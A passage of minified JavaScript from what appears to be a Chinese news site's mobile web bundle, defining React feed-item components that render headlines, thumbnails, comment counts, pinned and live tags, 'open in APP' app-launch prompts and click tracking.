f.default.createElement("div",null,f.default.createElement("div",{className:m.default.singleTitle,ref:this.ref,onClick:this.handleCallup.bind(this,r,b,T,I,N,z,q)},f.default.createElement("div",{className:A?m.default.stickLink:m.default.link},1===C?f.default.createElement("a",{onClick:this.handleClick.bind(this,r,b,T,I,N,z)},X,h):f.default.createElement("a",{href:r,onClick:this.feedClickCountFn.bind(this,z)},X,h)),f.default.createElement("div",{className:m.default.info},1===C?B?f.default.createElement("div",null,f.default.createElement("span",{className:m.default.liveText},B)):f.default.createElement("div",null,f.default.createElement("span",{onClick:this.handleClick.bind(this,r,b,T,I,N,z),className:m.default.openApp},"打开APP阅读"),S&&f.default.createElement("a",{onClick:this.feedClickCountFn.bind(this,z),href:r},f.default.createElement("span",{className:m.default.wap},"网页阅读")),f.default.createElement("span",{className:m.default.count},G&&0!==G?"".concat((0,v.formatPlayNum)(G),"评"):"")):B?f.default.createElement("div",null,f.default.createElement("span",{className:m.default.liveText},B)):f.default.createElement("div",null,A&&f.default.createElement("span",{style:K,className:m.default.stickMark},"置顶"),L&&f.default.createElement("span",{style:K,className:m.default.stickMark},L),H&&f.default.createElement("span",{className:m.default.source},g),p&&0!==G&&f.default.createElement("span",{className:m.default.count},"".concat((0,v.formatPlayNum)(G),"评")),s&&V&&f.default.createElement("span",{className:m.default.date},V)))),1===C&&!D&&F&&f.default.createElement(_.WxLaunchApp,{launchType:U,launchAppClick:this.handleClick.bind(this,r,b,T,I,N,z,!0,!1,!1),schemeLink:J,launchAppFail:this.handleClick.bind(this,r,b,T,I,N,z,!1,!0,!0)}))}}])}(f.PureComponent);(0,d.default)(M,"propTypes",{item:p.default.object,url:p.default.string,countMapCache:p.default.object,isDisplaySource:p.default.bool,isNewsTime:p.default.bool,isFormatTime:p.default.bool,isCount:p.default.bool}),(0,d.default)(M,"defaultProps",{isDisplaySource:!0,isNewsTime:!1,isFormatTime:!1,isCount:!0,isClickListItem:!1}),e.default=M},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},97314:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(73738),n(29293),n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(65949),n(75348),n(33811),n(13442),n(19546),n(89662),n(99238),n(54603),n(76648),n(60056),n(71240)],o=function(e,t,o,a,r,l,u,c,s,d,f,p,m,h,v,g,y,b,w,_,x,k,E){"use strict";var C=n(24994);function S(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(S=function(e){return e?n:t})(e)}function T(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=S(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function O(e,t,n){return t=(0,c.default)(t),(0,u.default)(e,P()?Reflect.construct(t,n||[],(0,c.default)(e).constructor):t.apply(e,n))}function P(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(P=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=C(t),o=C(o),a=C(a),r=C(r),l=C(l),u=C(u),c=C(c),s=C(s),d=C(d),f=T(f),p=C(p),m=C(m),w=C(w),k=C(k);var j=n(79556),M=j.callApp,I=j.getSchemeLink,A=j.getWebAppLink,N=function(e){function n(){var e;(0,r.default)(this,n);for(var t=arguments.length,o=new Array(t),a=0;a<t;a++)o[a]=arguments[a];return e=O(this,n,[].concat(o)),(0,d.default)(e,"state",{topicCount:0,topicUrl:"",surveyCount:0,slideNum:0}),(0,d.default)(e,"ref",f.default.createRef()),(0,d.default)(e,"handleClick",(function(t,n,o,a,r,i){var l=!(arguments.length>6&&void 0!==arguments[6])||arguments[6],u=arguments.length>7&&void 0!==arguments[7]&&arguments[7],c=!(arguments.length>8&&void 0!==arguments[8])||arguments[8],s=o,d=n,f=r||{},p=e.props.item,m=p.noPrefixKind,h=void 0!==m&&m,v=p.isVideoShare?"videoApp":"newsApp";l&&e.feedClickCountFn(i),u&&i&&(i.other.tag="t9",e.feedClickCountFn(i)),c&&M({client:v,docType:s,pid:d,kind:a,noKindFrom:h,download:r&&f.download,downloadAd:r&&f.downloadAd,isCopySchemeUrl:u})})),(0,d.default)(e,"feedClickCountFn",(function(t){if(window.grounds)return k.default.jumpInNative(e.props.item);t&&(0,v.h5PageCount)([t])})),(0,d.default)(e,"handleCallup",(function(t,n,o,a){var r=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{},i=arguments.length>6?arguments[6]:void 0,l=e.props.item,u=l.secretCallUp,c=l.noPrefixKind,s=o,d=n,f=l.isVideoShare?"videoApp":"newsApp";u&&!(0,x.getSession)("secretCallSign")&&(e.feedWapactCountFn(i),M({client:f,docType:s,pid:d,kind:a,isSecretCall:u,secretGoUrl:t,noKindFrom:c,download:r&&r.download,downloadAd:r&&r.downloadAd}))})),(0,d.default)(e,"feedWapactCountFn",(function(e){e&&(0,v.wapactPageCount)(e)})),e}return(0,s.default)(n,e),(0,l.default)(n,[{key:"componentDidMount",value:function(){var e=(0,a.default)(t.default.mark((function e(){var n,o,a,r,i,l,u,c,s,d,f,p;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=this.props,o=n.index,a=n.item,r=n.item,i=r.type,l=r.base62Id,u=r.picNum,c=n.observer,s=a._url||a.url,Array.from(this.ref.current.querySelectorAll("[data-lazy-src]")).forEach((function(e){e.setAttribute("data-index",o),c.observe(e)})),"theme"!==i){e.next=14;break}return e.prev=4,e.next=7,(0,b.getTopicData)(s);case 7:d=e.sent,this.setState({topicCount:d.nnum&&d.nnum.join,topicUrl:d.shareurl}),e.next=14;break;case 11:e.prev=11,e.t0=e.catch(4),console.error(e.t0);case 14:if("survey"!==i){e.next=25;break}return e.prev=15,e.next=18,(0,b.getSurveyInfo)(s);case 18:f=e.sent,this.setState({surveyCount:f.surveyinfo&&f.surveyinfo.pnum}),e.next=25;break;case 22:e.prev=22,e.t1=e.catch(15),console.error(e.t1);case 25:if("slide"!==i||!l){e.next=41;break}if(p=0,!u){e.next=31;break}p=u,e.next=40;break;case 31:return e.prev=31,e.next=34,(0,b.getSlideData)(l);case 34:p=e.sent,e.next=40;break;case 37:e.prev=37,e.t2=e.catch(31),console.error(e.t2);case 40:this.setState({slideNum:p});case 41:case"end":return e.stop()}}),e,this,[[4,11],[15,22],[31,37]])})));function n(){return e.apply(this,arguments)}return n}()},{key:"render",value:function(){var e=this.state,t=e.topicCount,n=e.topicUrl,a=e.surveyCount,r=e.slideNum,i=this.props.url,l=this.props,u=l.item,c=l.countMapCache,s=l.isDisplaySource,d=l.isNewsTime,p=l.isFormatTime,v=l.isCount,b=l.isLazyImage,x=u.title,k=u.source,C=u.id,S=u._id,T=(u.base62Id,u.commentUrl),O=u.type,P=u.newsTime,j=u.callUp,M=u.linkMark,N=u.newstype,L=u.clickCount,R=u.wapactCount,B=u.kind,D=u.downloads,F=u.articleTag,U=u.articleTagColor,W=u.thumbnails,H=u.isVideoShare,V=u.wxLaunchSwitch,z=u.wxLaunchType,q=s&&k&&""!==k,G=p?(0,g.formatTime)(P):P,K=L||"",X=R||"",J=c&&c[T]||0;"theme"===O?J=t:"survey"===O&&(J=a),C=S||C,i=i||n,"object"===("undefined"==typeof window?"undefined":(0,o.default)(window))&&window.grounds&&(i=null);var Z=W.image,Q={backgroundImage:"url('".concat(w.default.normal,"')")},Y=(0,h.formatImageWebpAuto)((0,_.getImageUrl)(Z[0]),226,150),$=(0,h.formatImageWebpAuto)((0,_.getImageUrl)(Z[1]),226,150),ee=(0,h.formatImageWebpAuto)((0,_.getImageUrl)(Z[2]),226,150),te={},ne={},oe={};b?(te.src=w.default.normal,te["data-lazy-src"]=Y,ne.src=w.default.normal,ne["data-lazy-src"]=$,oe.src=w.default.normal,oe["data-lazy-src"]=ee):(te.src=Y,ne.src=$,oe.src=ee);var ae={};if(U)switch(U){case 7:ae={color:"#3091f5"};break;case 8:ae={color:"#ff7900"};break;case 9:ae={color:"#4bc259"};break;case 10:ae={color:"#f54343"}}var re="weapp"===z?A({docType:N||"doc",pid:C}):I({docType:N||"doc",pid:C,kind:B});return f.default.createElement("div",null,f.default.createElement("div",{className:m.default.slideImg,onClick:this.handleCallup.bind(this,i,C,N,B,D,K,X)},f.default.createElement("div",{className:m.default.link},1===j?f.default.createElement("a",{onClick:this.handleClick.bind(this,i,C,N,B,D,K)},x):f.default.createElement("a",{href:i,onClick:this.feedClickCountFn.bind(this,K)},x)),f.default.createElement("div",{className:m.default.imgBox,ref:this.ref},j?f.default.createElement(f.Fragment,null,f.default.createElement("a",{style:Q,onClick:this.handleClick.bind(this,i,C,N,B,D,K)},f.default.createElement("img",te)),f.default.createElement("a",{style:Q,onClick:this.handleClick.bind(this,i,C,N,B,D,K)},f.default.createElement("img",ne)),f.default.createElement("a",{style:Q,onClick:this.handleClick.bind(this,i,C,N,B,D,K)},f.default.createElement("img",oe),"slide"===O&&r>0?f.default.createElement("span",{className:m.default.imgIcon},f.default.createElement("span",null),f.default.createElement("span",null,r)):"")):f.default.createElement(f.Fragment,null,f.default.createElement("a",{onClick:this.feedClickCountFn.bind(this,K),style:Q,href:i},f.default.createElement("img",te)),f.default.createElement("a",{onClick:this.feedClickCountFn.bind(this,K),style:Q,href:i},f.default.createElement("img",ne)),f.default.createElement("a",{onClick:this.feedClickCountFn.bind(this,K),style:Q,href:i},f.default.createElement("img",oe),"slide"===O&&r>0?f.default.createElement("span",{className:m.default.imgIcon},f.default.createElement("span",null),f.default.createElement("span",null,r)):""))),f.default.createElement("div",{className:m.default.info},1===j?f.default.createElement("div",null,f.default.createElement("span",{onClick:this.handleClick.bind(this,i,C,N,B,D,K),className:m.default.openApp},"打开APP阅读"),M&&f.default.createElement("a",{onClick:this.feedClickCountFn.bind(this,K),href:i},f.default.createElement("span",{className:m.default.wap},"网页阅读")),f.default.createElement("span",{className:m.default.count},J&&0!==J?"".concat((0,y.formatPlayNum)(J),"评"):"")):f.default.createElement("div",null,F&&f.default.createElement("span",{style:ae,className:m.default.stickMark},F),q&&f.default.createElement("span",{className:m.default.source},k),v&&0!==J&&f.default.createElement("span",{className:m.default.count},"".concat((0,y.formatPlayNum)(J),"评")),d&&G&&f.default.createElement("span",{className:m.default.date},G)))),1===j&&!H&&V&&f.default.createElement(E.WxLaunchApp,{launchType:z,launchAppClick:this.handleClick.bind(this,i,C,N,B,D,K,!0,!1,!1),schemeLink:re,launchAppFail:this.handleClick.bind(this,i,C,N,B,D,K,!1,!0,!0)}))}}])}(f.PureComponent);(0,d.default)(N,"propTypes",{item:p.default.object,url:p.default.string,countMapCache:p.default.object,isDisplaySource:p.default.bool,isNewsTime:p.default.bool,isFormatTime:p.default.bool,isCount:p.default.bool,isLazyImage:p.default.bool,observer:p.default.object}),(0,d.default)(N,"defaultProps",{isDisplaySource:!0,isNewsTime:!1,isFormatTime:!1,isCount:!0,isClickListItem:!1,isLazyImage:!0}),e.default=N},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},63063:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(73738),n(29293),n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(96368),n(33811),n(19546),n(89662),n(13442),n(76648),n(60056)],o=function(e,t,o,a,r,l,u,c,s,d,f,p,m,h,v,g,y,b,w){"use strict";var _=n(24994);function x(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(x=function(e){return e?n:t})(e)}function k(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=x(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function E(e,t,n){return t=(0,c.default)(t),(0,u.default)(e,C()?Reflect.construct(t,n||[],(0,c.default)(e).constructor):t.apply(e,n))}function C(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(C=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=_(t),o=_(o),a=_(a),r=_(r),l=_(l),u=_(u),c=_(c),s=_(s),d=_(d),f=k(f),p=_(p),m=_(m),w=_(w);var S=n(79556).callApp,T=function(e){function n(){var e;(0,r.default)(this,n);for(var t=arguments.length,o=new Array(t),a=0;a<t;a++)o[a]=arguments[a];return e=E(this,n,[].concat(o)),(0,d.default)(e,"state",{topicCount:0,topicUrl:"",surveyCount:0}),(0,d.default)(e,"ref",f.default.createRef()),(0,d.default)(e,"handleClick",(function(t,n,o,a,r,i){var l=o,u=n,c=e.props.item,s=c.isVideoShare,d=c.noPrefixKind,f=void 0!==d&&d,p=s?"videoApp":"newsApp";e.feedClickCountFn(i),S({client:p,docType:l,pid:u,kind:a,download:r&&r.download,downloadAd:r&&r.downloadAd,noKindFrom:f})})),(0,d.default)(e,"feedClickCountFn",(function(t){if(window.grounds)return w.default.jumpInNative(e.props.item);t&&(0,h.h5PageCount)([t])})),(0,d.default)(e,"handleCallup",(function(t,n,o,a){var r=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{},i=arguments.length>6?arguments[6]:void 0,l=e.props.item,u=l.secretCallUp,c=l.noPrefixKind,s=o,d=n,f=l.isVideoShare?"videoApp":"newsApp";u&&!(0,b.getSession)("secretCallSign")&&(e.feedWapactCountFn(i),S({client:f,docType:s,pid:d,kind:a,isSecretCall:u,secretGoUrl:t,noKindFrom:c,download:r&&r.download,downloadAd:r&&r.downloadAd}))})),(0,d.default)(e,"feedWapactCountFn",(function(e){e&&(0,h.wapactPageCount)(e)})),e}return(0,s.default)(n,e),(0,l.default)(n,[{key:"componentDidMount",value:function(){var e=(0,a.default)(t.default.mark((function e(){var n,o,a,r,i,l,u,c;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=this.props,o=n.index,a=n.item,r=n.item.type,i=n.observer,l=a._url||a.url,this.ref.current.setAttribute("data-index",o),i.observe(this.ref.current),"theme"!==r){e.next=15;break}return e.prev=5,e.next=8,(0,g.getTopicData)(l);case 8:u=e.sent,this.setState({topicCount:u.nnum&&u.nnum.join,topicUrl:u.shareurl}),e.next=15;break;case 12:e.prev=12,e.t0=e.catch(5),console.error(e.t0);case 15:if("survey"!==r){e.next=26;break}return e.prev=16,e.next=19,(0,g.getSurveyInfo)(l);case 19:c=e.sent,this.setState({surveyCount:c.surveyinfo&&c.surveyinfo.pnum}),e.next=26;break;case 23:e.prev=23,e.t1=e.catch(16),console.error(e.t1);case 26:case"end":return e.stop()}}),e,this,[[5,12],[16,23]])})));function n(){return e.apply(this,arguments)}return n}()},{key:"render",value:function(){var e=this.state,t=e.topicCount,n=e.topicUrl,a=e.surveyCount,r=this.props.url,i=this.props,l=i.item,u=i.countMapCache,c=i.isDisplaySource,s=i.isNewsTime,d=i.isFormatTime,p=i.isCount,h=l.title,g=l.source,b=l.id,w=l._id,_=(l.base62Id,l.commentUrl),x=l.type,k=l.newsTime,E=l.callUp,C=l.linkMark,S=l.newstype,T=l.clickCount,O=l.wapactCount,P=l.kind,j=l.stick,M=l.noStickText,I=l.downloads,A=l.articleTag,N=l.articleTagColor,L=l.hasBottomLine,R=c&&g&&""!==g,B=d?(0,y.formatTime)(k):k,D=T||"",F=O||"",U=u&&u[_]||0;b=w||b,r=n||r,"object"===("undefined"==typeof window?"undefined":(0,o.default)(window))&&window.grounds&&(r=null),"theme"===x?U=t:"survey"===x&&(U=a);var W={};if(j)W={color:"#f54343"};else if(N)switch(N){case 7:W={color:"#3091f5"};break;case 8:W={color:"#ff7900"};break;case 9:W={color:"#4bc259"};break;case 10:W={color:"#f54343"}}var H="";return"topic"===x?H=f.default.createElement("span",{className:m.default.topicLink}):"theme"===x&&(H=f.default.createElement("span",{className:m.default.themeLink})),f.default.createElement("div",{className:"".concat(m.default.singleTitle," ").concat(L?m.default.bottomLine:""),ref:this.ref,onClick:this.handleCallup.bind(this,r,b,S,P,I,D,F)},f.default.createElement("div",{className:j?m.default.stickLink:m.default.link},1===E?f.default.createElement("a",{onClick:this.handleClick.bind(this,r,b,S,P,I,D)},H,h):f.default.createElement("a",{href:r,onClick:this.feedClickCountFn.bind(this,D)},H,h)),f.default.createElement("div",{className:m.default.info},1===E?f.default.createElement("div",null,f.default.createElement("span",{onClick:this.handleClick.bind(this,r,b,S,P,I,D),className:m.default.openApp},"打开APP阅读"),C&&f.default.createElement("a",{onClick:this.feedClickCountFn.bind(this,D),href:r},f.default.createElement("span",{className:m.default.wap},"网页阅读")),f.default.createElement("span",{className:m.default.count},U&&0!==U?"".concat((0,v.formatPlayNum)(U),"评"):"")):f.default.createElement("div",null,j&&!M&&!A&&"live"!==x&&-1===x.indexOf("topic")&&f.default.createElement("span",{style:W,className:m.default.stickMark},"置顶"),A&&f.default.createElement("span",{style:W,className:m.default.stickMark},A),j&&"live"===x&&f.default.createElement("span",{style:W,className:m.default.stickLiveMark},"直播中"),j&&-1!==x.indexOf("topic")&&f.default.createElement("span",{style:W,className:m.default.stickMark},"专题"),R&&f.default.createElement("span",{className:m.default.source},g),p&&0!==U&&f.default.createElement("span",{className:m.default.count},"".concat((0,v.formatPlayNum)(U),"评")),s&&B&&f.default.createElement("span",{className:m.default.date},B))))}}])}(f.PureComponent);(0,d.default)(T,"propTypes",{item:p.default.object,url:p.default.string,countMapCache:p.default.object,isDisplaySource:p.default.bool,isNewsTime:p.default.bool,isFormatTime:p.default.bool,isCount:p.default.bool}),(0,d.default)(T,"defaultProps",{isDisplaySource:!0,isNewsTime:!1,isFormatTime:!1,isCount:!0,isClickListItem:!1}),e.default=T},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},5337:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(94634),n(73738),n(29293),n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(31546),n(75348),n(33811),n(13442),n(19546),n(66348),n(89662),n(99238),n(54603),n(76648),n(60056),n(71240)],o=function(e,t,o,a,r,l,u,c,s,d,f,p,m,h,v,g,y,b,w,_,x,k,E,C,S){"use strict";var T=n(24994);function O(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(O=function(e){return e?n:t})(e)}function P(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=O(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function j(e,t,n){return t=(0,s.default)(t),(0,c.default)(e,M()?Reflect.construct(t,n||[],(0,s.default)(e).constructor):t.apply(e,n))}function M(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(M=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=T(t),o=T(o),a=T(a),r=T(r),l=T(l),u=T(u),c=T(c),s=T(s),d=T(d),f=T(f),p=P(p),m=T(m),h=T(h),x=T(x),C=T(C);var I=n(79556),A=I.callApp,N=I.getSchemeLink,L=I.getWebAppLink,R=function(e){function n(){var e;(0,l.default)(this,n);for(var t=arguments.length,o=new Array(t),a=0;a<t;a++)o[a]=arguments[a];return e=j(this,n,[].concat(o)),(0,f.default)(e,"state",{topicCount:0,topicUrl:"",surveyCount:0,slideNum:0}),(0,f.default)(e,"ref",p.default.createRef()),(0,f.default)(e,"handleClick",(function(t,n,o,a,r,i){var l=!(arguments.length>6&&void 0!==arguments[6])||arguments[6],u=arguments.length>7&&void 0!==arguments[7]&&arguments[7],c=!(arguments.length>8&&void 0!==arguments[8])||arguments[8],s=o,d=n,f=e.props.item,p=f.noPrefixKind,m=void 0!==p&&p,h=f.isVideoShare?"videoApp":"newsApp";l&&e.feedClickCountFn(i),u&&i&&(i.other.tag="t9",e.feedClickCountFn(i)),c&&A({client:h,docType:s,pid:d,kind:a,download:r&&r.download,downloadAd:r&&r.downloadAd,noKindFrom:m,isCopySchemeUrl:u})})),(0,f.default)(e,"handleCallup",(function(t,n,o,a){var r=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{},i=arguments.length>5?arguments[5]:void 0,l=arguments.length>6?arguments[6]:void 0,u=e.props,c=u.isClickListItem,s=u.item,d=s.secretCallUp,f=s.noPrefixKind,p=o,m=n,h=s.isVideoShare?"videoApp":"newsApp";c&&(e.feedClickCountFn(i),A({client:h,docType:p,pid:m,kind:a,download:r&&r.download,downloadAd:r&&r.downloadAd})),d&&!(0,E.getSession)("secretCallSign")&&(e.feedWapactCountFn(l),A({client:h,docType:p,pid:m,kind:a,isSecretCall:d,secretGoUrl:t,noKindFrom:f,download:r&&r.download,downloadAd:r&&r.downloadAd}))})),(0,f.default)(e,"feedClickCountFn",(function(t){if(window.grounds)return C.default.jumpInNative(e.props.item);t&&(0,g.h5PageCount)([t])})),(0,f.default)(e,"feedWapactCountFn",(function(e){e&&(0,g.wapactPageCount)(e)})),e}return(0,d.default)(n,e),(0,u.default)(n,[{key:"componentDidMount",value:function(){var e=(0,r.default)(t.default.mark((function e(){var n,o,a,r,i,l,u,c,s,d,f,p;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=this.props,o=n.index,a=n.item,r=n.item,i=r.type,l=r.base62Id,u=r.picNum,c=n.observer,s=a._url||a.url,this.ref.current.setAttribute("data-index",o),c.observe(this.ref.current),"theme"!==i){e.next=15;break}return e.prev=5,e.next=8,(0,_.getTopicData)(s);case 8:d=e.sent,this.setState({topicCount:d.nnum&&d.nnum.join,topicUrl:d.shareurl}),e.next=15;break;case 12:e.prev=12,e.t0=e.catch(5),console.error(e.t0);case 15:if("survey"!==i){e.next=26;break}return e.prev=16,e.next=19,(0,_.getSurveyInfo)(s);case 19:f=e.sent,this.setState({surveyCount:f.surveyinfo&&f.surveyinfo.pnum}),e.next=26;break;case 23:e.prev=23,e.t1=e.catch(16),console.error(e.t1);case 26:if("slide"!==i){e.next=42;break}if(p=0,!u){e.next=32;break}p=u,e.next=41;break;case 32:return e.prev=32,e.next=35,(0,_.getSlideData)(l);case 35:p=e.sent,e.next=41;break;case 38:e.prev=38,e.t2=e.catch(32),console.error(e.t2);case 41:this.setState({slideNum:p});case 42:case"end":return e.stop()}}),e,this,[[5,12],[16,23],[32,38]])})));function n(){return e.apply(this,arguments)}return n}()},{key:"render",value:function(){var e=this,t=this.state,n=t.topicCount,r=t.topicUrl,i=t.surveyCount,l=t.slideNum,u=this.props.url;u=r||u,"object"===("undefined"==typeof window?"undefined":(0,a.default)(window))&&window.grounds&&(u=null);var c=this.props,s=c.item,d=c.countMapCache,f=c.videoPlayCache,m=c.isDisplaySource,g=c.isCount,_=c.isNewsTime,E=c.isFormatTime,C=c.isLazyImage,T=s.title,O=s.source,P=s.id,j=s._id,M=(s.base62Id,s.commentUrl),I=s.guid,A=s.type,R=s.newsTime,B=s.callUp,D=s.linkMark,F=s.newstype,U=s.clickCount,W=s.wapactCount,H=s.kind,V=s.downloads,z=s.articleTag,q=s.articleTagColor,G=s.thumbnail,K=s.thumbnails,X=s.duration,J=s.locationName,Z=s.hotComment,Q=s.isVideoShare,Y=s.wxLaunchSwitch,$=s.wxLaunchType,ee=s.hasAdIcon,te=f&&f[I],ne=m&&O&&""!==O,oe=E?(0,y.formatTime)(R):R,ae=U||"",re=W||"",ie=0;P=j||P,ie="theme"===A?n:"survey"===A?i:d&&d[M]||0;var le={},ue=G&&""!==G?G:K;ue&&"object"===(0,a.default)(ue)&&"image"in ue&&(ue=(0,k.getImageUrl)(ue.image[0]));var ce=(0,v.formatImageWebpAuto)(ue,226,150);C?(le.src=x.default.normal,le["data-lazy-src"]=ce):le.src=ce;var se={};if(q)switch(q){case 7:se={color:"#3091f5"};break;case 8:se={color:"#ff7900"};break;case 9:se={color:"#4bc259"};break;case 10:se={color:"#f54343"};break;case 11:se={color:"#A1A5AC"}}var de="";"topic"===A?de=p.default.createElement("span",{className:h.default.topicLink}):"theme"===A&&(de=p.default.createElement("span",{className:h.default.themeLink}));var fe="weapp"===$?L({docType:F||"doc",pid:P}):N({docType:F||"doc",pid:P,kind:H});return p.default.createElement("div",{onClick:function(){1===B&&e.handleClick(u,P,F,H,V,ae)}},p.default.createElement("div",{className:h.default.titleImg,onClick:this.handleCallup.bind(this,u,P,F,H,V,ae,re)},p.default.createElement("div",{className:h.default.link},1===B?p.default.createElement("a",{className:h.default.title,onClick:this.handleClick.bind(this,u,P,F,H,V,ae)},de,T):p.default.createElement("a",{className:h.default.title,href:u,onClick:this.feedClickCountFn.bind(this,ae)},de,T),p.default.createElement("div",{className:h.default.info},1===B?p.default.createElement("div",null,p.default.createElement("span",{onClick:this.handleClick.bind(this,u,P,F,H,V,ae),className:h.default.openApp},"打开APP阅读"),D&&p.default.createElement("a",{onClick:this.feedClickCountFn.bind(this,ae),href:u},p.default.createElement("span",{className:h.default.wap},"网页阅读")),J&&p.default.createElement("span",{className:h.default.location},J),p.default.createElement("span",{className:h.default.count},ie&&0!==ie?"".concat((0,b.formatPlayNum)(ie),"评"):"")):p.default.createElement("div",null,ee&&p.default.createElement("img",{src:"https://x0.ifengimg.com/feprod/c/2023_1_17/16_21_21/1.png",className:h.default.picMark}),Z&&p.default.createElement("span",{className:h.default.hotComment},"".concat((0,b.formatPlayNum)(ie))),J&&p.default.createElement("span",{className:h.default.location},J),z&&p.default.createElement("span",{style:se,className:h.default.stickMark},z),ne&&p.default.createElement("span",{className:h.default.source},O),te&&p.default.createElement("span",{className:h.default.count},"".concat((0,b.formatPlayNum)(te),"次播放")),g&&!Z&&0!==ie&&p.default.createElement("span",{className:h.default.count},"".concat((0,b.formatPlayNum)(ie),"评")),_&&oe&&p.default.createElement("span",{className:h.default.date},oe)))),p.default.createElement("div",{className:h.default.imgBox},1===B?p.default.createElement("a",{className:h.default.img,onClick:this.handleClick.bind(this,u,P,F,H,V,ae)},p.default.createElement("img",(0,o.default)({},le,{ref:this.ref})),"slide"===A&&l>0?p.default.createElement("span",{className:h.default.imgIcon},p.default.createElement("span",null),p.default.createElement("span",null,l)):"","video"===A||"miniVideo"===A?p.default.createElement(p.Fragment,null,p.default.createElement("span",{className:h.default.playIcon}),X&&p.default.createElement("span",{className:h.default.videoIcon},p.default.createElement("span",null),p.default.createElement("span",null,(0,w.formatVideoDuration)(Number(X))))):""):p.default.createElement("a",{className:h.default.img,href:u,onClick:this.feedClickCountFn.bind(this,ae)},p.default.createElement("img",(0,o.default)({},le,{ref:this.ref})),"slide"===A&&l>0?p.default.createElement("span",{className:h.default.imgIcon},p.default.createElement("span",null),p.default.createElement("span",null,l)):"","video"===A||"miniVideo"===A?p.default.createElement(p.Fragment,null,p.default.createElement("span",{className:h.default.playIcon}),X&&p.default.createElement("span",{className:h.default.videoIcon},p.default.createElement("span",null),p.default.createElement("span",null,(0,w.formatVideoDuration)(Number(X))))):""))),1===B&&!Q&&Y&&p.default.createElement(S.WxLaunchApp,{launchType:$,launchAppClick:this.handleClick.bind(this,u,P,F,H,V,ae,!0,!1,!1),schemeLink:fe,launchAppFail:this.handleClick.bind(this,u,P,F,H,V,ae,!1,!0,!0)}))}}])}(p.PureComponent);(0,f.default)(R,"propTypes",{item:m.default.object,url:m.default.string,countMapCache:m.default.object,videoPlayCache:m.default.object,isDisplaySource:m.default.bool,isNewsTime:m.default.bool,isFormatTime:m.default.bool,isCount:m.default.bool,isLazyImage:m.default.bool,isClickListItem:m.default.bool,observer:m.default.object}),(0,f.default)(R,"defaultProps",{isDisplaySource:!0,isNewsTime:!1,isFormatTime:!1,isCount:!0,isClickListItem:!1,isLazyImage:!0}),e.default=R},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},63149:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(94634),n(73738),n(29293),n(41132),n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(41570),n(75348),n(33811),n(66348),n(99238),n(54603),n(60056),n(71240),n(62699),n(89628)],o=function(e,t,o,a,r,l,u,c,s,d,f,p,m,h,v,g,y,b,w,_,x,k,E,C){"use strict";var S=n(24994);function T(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(T=function(e){return e?n:t})(e)}function O(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=T(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var 